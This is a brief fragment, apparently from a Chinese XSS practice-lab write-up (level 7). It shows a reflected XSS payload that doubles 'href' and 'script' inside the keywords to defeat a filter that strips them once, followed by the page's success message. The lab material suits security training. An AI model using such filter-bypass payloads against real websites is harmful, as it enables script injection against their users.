 xss.tesla-space.com/level7.php?keyword="><a hrhrefef="javascrscriptipt:alert(1)">点我有惊喜~
php
欢迎来到level7
没有找到和"><a hrhrefef="javascrscriptipt:alert(1)">点我有惊喜~相关的结果.
点我有惊喜~"> 搜索
完成的不错!
7
取消 确定
levelseven
payload的长度:48
By:HACK学习